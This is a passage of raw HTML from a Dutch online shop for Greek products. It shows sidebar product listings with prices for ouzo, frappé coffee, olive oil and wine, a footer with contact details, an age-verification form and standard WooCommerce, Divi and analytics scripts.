	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;4,50</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/pilavas-ouzo-karaf-1-l/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Ouzo-Pilavas-karaf-1-ltr.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Ouzo-Pilavas-karaf-1-ltr.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Ouzo-Pilavas-karaf-1-ltr.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Ouzo-Pilavas-karaf-1-ltr.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Ouzo-Pilavas-karaf-1-ltr.png?resize=500%2C501&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Ouzo-Pilavas-karaf-1-ltr.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Ouzo-Pilavas-karaf-1-ltr.png?resize=480%2C481&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Pilavas Ouzo karaf 1&nbsp;l</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;22,50</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/koning-van-harten-nico-lazaridis/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/02/king-of-hearts-2017.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/02/king-of-hearts-2017.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/02/king-of-hearts-2017.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/02/king-of-hearts-2017.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Nico Lazaridis - Koning van harten rood</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;12,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/munt/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/09/kopie-spearmint.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/09/kopie-spearmint.jpg?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/09/kopie-spearmint.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/09/kopie-spearmint.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/09/kopie-spearmint.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/09/kopie-spearmint.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/09/kopie-spearmint.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Munt</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;2,95</bdi></span>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-4" class="et_pb_widget widget_text">			<div class="textwidget"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/"><img data-recalc-dims="1" class="alignnone wp-image-3001 size-full" title="Al onze aanbiedingen op één pagina" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/aanbieding.png?resize=144%2C36&#038;ssl=1" alt="aanbiedingen van De Griekse Winkel" width="144" height="36"/></a></div>
		</div> <!-- end .et_pb_widget --><div id="woocommerce_products-4" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/kookboek-het-beste-boek-over-griekse-kookkunst/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?zoom=2&amp;resize=400%2C400&amp;ssl=1 800w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?zoom=3&amp;resize=400%2C400&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">De Griekse keuken 255 traditioneel recepten (30% korting)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,50</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,65</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/griekse-nescafe-frappe-200-gr-x-4-20-korting/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Griekse Nescafé frappé 200 gr x 4</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;46,00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;44,00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/arvanitidis-malagouzia-2/">
		<img width="368" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/10/arvmalagousia-removebg-preview_1.png?resize=368%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Arvanitidis malagouzia 0,75lit -20 %</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;17,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;14,35</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/grelia-extra-virgin-olijfolie-03-5-lit-tin/">
		<img width="373" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/09/grelia_extra_5lt_can-e1727250218350.jpg?resize=373%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Grelia Extra Virgin Olijfolie 0,3% 5 lit tin</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;84,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;67,50</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/osio-frappe-mixer-omm-2211-2-blik-nescafe-200-gr-10-korting/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Gruppe nescafe mixer PDH007 + 2 blik nescafe 200 gr  (5% korting)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;39,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;37,95</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/gruppe-pdh-330-nescafe-frappe-mixer-zwart-2-blik-nescafe-200-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Gruppe PDH 330 nescafe frappe mixer -Zwart + 2 blik nescafe 200 gr</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;62,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;59,80</bdi></span></ins>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-5" class="et_pb_widget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->

				</div> <!-- #content-area -->
			</div> <!-- .container -->
		</div> <!-- #main-content -->
	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p><a href="https://www.nix18.nl/"><img data-recalc-dims="1" class="alignnone size-medium wp-image-2709" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/logo2.png?resize=200%2C54&#038;ssl=1" alt="nix-18-logo" width="200" height="54"/></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>De Griekse Winkel<a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/favicon.png?ssl=1"><img data-recalc-dims="1" class="alignnone size-full wp-image-4071" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/06/favicon-1.png?resize=16%2C16&#038;ssl=1" alt="favicon" width="16" height="16"/></a><br/>
Postadres: Wolvenlaan 4<br/>
9408CS Assen<br/>
<strong>Afhalen alleen op afspraak!</strong><br/>
Tel. 06 201 388 74<br/>
K.v.K. Groningen 65041771<br/>
BTW 8559.57.967<br/>
<a title="Leveringsvoorwaarden" href="https://www.degrieksewinkel.nl/leveringsvoorwaarden/">leveringsvoorwaarden</a></p>
<h3><a href="https://www.degrieksewinkel.nl/contact">CONTACT</a></h3>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul><div id="footer-info">® De Griekse Winkel</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="text/template" id="tmpl-age-gate">
        
<div class="age-gate__wrapper">
            <div class="age-gate__loader">
    <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
    <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 15 ; 0 -15; 0 15"
        repeatCount="indefinite"
        begin="0.1"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 10 ; 0 -10; 0 10"
        repeatCount="indefinite"
        begin="0.2"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 5 ; 0 -5; 0 5"
        repeatCount="indefinite"
        begin="0.3"/>
    </circle>
    </svg>
</div>
        <div class="age-gate__background-color"></div>
    <div class="age-gate__background">
            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">
    <form method="post" class="age-gate__form">
<div class="age-gate__heading">
            <img src="https://www.degrieksewinkel.nl/wp-content/uploads/LOGO-de-Griekse-Winkel.png" alt=""class="age-gate__heading-title age-gate__heading-title--logo" />
    </div>
    <h2 class="age-gate__headline">
        NIX18!    </h2>
<p class="age-gate__subheadline">
    Ben je 18 jaar of ouder?</p>
<div class="age-gate__fields">
        
<p class="age-gate__challenge">
    </p>
<div class="age-gate__buttons">
            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">Nee</button>
        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Ja</button>
    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden"  name="age_gate[nonce]" value="988ed6e299" /><input type="hidden" name="_wp_http_referer" value="/product-categorie/griekse-olijfolie/diverse-olijfolie/" /><input type="hidden" name="age_gate[lang]" value="nl" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div>
</form>
    </div>
    </div>
    </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
   <script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('.et-search-field');});</script>

<script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('#searchform');});</script>

  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.degrieksewinkel.nl"}},{"@type":"ListItem","position":2,"item":{"name":"Griekse olijfolie","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/griekse-olijfolie\/"}},{"@type":"ListItem","position":3,"item":{"name":"Diverse olie","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/griekse-olijfolie\/diverse-olijfolie\/"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<div id="fb-root"></div>
<script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.5&appId=349681895213412";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script>

<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-50177048-2','auto');ga('require','displayfeatures');ga('send','pageview');</script>
<link rel='stylesheet' id='et-builder-googlefonts-css' href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin-ext,latin&#038;display=swap' type='text/css' media='all'/>
<script type="text/javascript" id="et-builder-modules-global-functions-script-js-extra">//<![CDATA[
var et_builder_utils_params={"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-global-functions.js?ver=4.7.7" id="et-builder-modules-global-functions-script-js"></script>
<script type="text/javascript" id="age-gate-all-js-extra">//<![CDATA[
var age_gate_common={"cookies":"Je browser ondersteunt geen cookies, je kunt problemen ondervinden om de website goed te bekijken.","simple":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/all.js?ver=3.0.6" id="age-gate-all-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.degrieksewinkel.nl\/winkelmand\/","is_cart":"","cart_redirect_after_add":"no"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2498c057eb9dcd9c260e61f229f027c4","fragment_name":"wc_fragments_2498c057eb9dcd9c260e61f229f027c4","request_timeout":"5000"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">//<![CDATA[
var awdr_params={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","nonce":"2360a0e65f","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.3.11" id="awdr-main-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.3.11" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.mobile.custom.min.js?ver=4.7.7" id="et-jquery-touch-mobile-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">//<![CDATA[
var DIVI={"item_count":"%d Item","items_count":"%d Items"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/custom.js?ver=4.7.7" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/smoothscroll.js?ver=4.7.7" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.fitvids.js?ver=4.7.7" id="divi-fitvids-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/waypoints.min.js?ver=4.7.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.magnific-popup.js?ver=4.7.7" id="magnific-popup-js"></script>
<script type="text/javascript" id="et-builder-modules-script-js-extra">//<![CDATA[
var et_frontend_scripts={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};var et_pb_custom={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"38452df861","subscription_failed":"Kijk dan de onderstaande velden in om ervoor te zorgen u de juiste informatie.","et_ab_log_nonce":"e992273791","fill_message":"Alsjeblieft, vul op de volgende gebieden:","contact_error_message":"Gelieve de volgende fouten te verbeteren:","invalid":"Ongeldig e-mail","captcha":"Captcha","prev":"Vorig","previous":"Vorige","next":"Volgende","wrong_captcha":"U heeft het verkeerde nummer in de captcha ingevoerd.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"3821","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};var et_pb_box_shadow_elements=[];var et_pb_motion_elements={"desktop":[],"tablet":[],"phone":[]};var et_pb_sticky_elements=[];
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-scripts.js?ver=4.7.7" id="et-builder-modules-script-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">//<![CDATA[
var et_modules_wrapper={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.7.7" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.7.7" id="et-core-common-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">//<![CDATA[
var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.3.11" id="woo_discount_pro_script-js"></script>
